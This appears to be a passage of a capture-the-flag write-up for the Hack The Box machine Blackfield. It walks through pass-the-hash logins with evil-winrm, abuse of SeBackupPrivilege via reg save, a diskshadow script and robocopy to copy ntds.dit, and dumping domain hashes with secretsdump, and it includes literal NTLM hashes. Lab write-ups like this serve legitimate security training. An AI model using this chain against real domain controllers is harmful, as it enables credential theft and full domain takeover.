

- let try to login with administrator but it fail but with try of svc_backup, i got access
1
evil-winrm -i 10.10.10.192 -u Administrator -H 7f1e4ff8c6a8e6b6fcae2d9c0572cd62
1
evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d

- i got flag for user

- Since this is backup user, right way i check for priviledge right
1
whoami /all

- i do have SeBackupPrivilege priviledge in which i will backup sam and system and i will use pass the hash of administrator
1
2
3
4
5
cd C:\windows\tasks
reg save hklm\sam C:\windows\tasks\sam
reg save hklm\system C:\windows\tasks\system
download C:\windows\tasks\sam /home/blackninja23/CTF/HTB/Blackfield/sam
download C:\windows\tasks\system /home/blackninja23/CTF/HTB/Blackfield/system
- the above command didnot work since they are being used only for local account but i did try them
- I read this interest article about exploit it in Domain Controllers
- let download ntds
- I will save the following lines below with name called script.txt
1
2
3
4
5
6
7
8
9
set verbose onX
set metadata C:\Windows\Temp\meta.cabX
set context clientaccessibleX
set context persistentX
begin backupX
add volume C: alias cdriveX
createX
expose %cdrive% E:X
end backupX
- I will take script.txt to Domain controller then i will execute with diskshadow
1
diskshadow /s script.txt

- i will copy ntds from disk that create by diskshadow command to our current directory
1
robocopy /b E:\windows\ntds . ntds.dit

- let copy ntds.dit to our current direcorty
1
download C:\windows\tasks\ntds.dit /home/blackninja23/CTF/HTB/Blackfield/ntds.dit
- let dump hashes using secretdump
1
impacket-secretsdump -system system -ntds ntds.dit LOCAL

- let use the hash and try to login as Administrator by pass the hash
1
evil-winrm -i 10.10.10.192 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee